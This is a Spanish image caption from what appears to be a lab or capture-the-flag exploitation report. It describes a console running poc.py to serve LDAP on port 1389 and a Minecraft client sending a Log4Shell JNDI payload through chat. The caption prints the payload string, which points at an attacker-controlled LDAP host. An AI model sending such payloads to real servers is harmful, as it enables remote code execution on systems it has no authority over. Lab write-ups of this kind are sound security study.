 Un informe de explotación: la consola con poc.py levantando el LDAP en el 1389 y una captura del cliente gráfico de Minecraft enviando ${jndi:ldap://10.10.14.36:1389/a} por el chat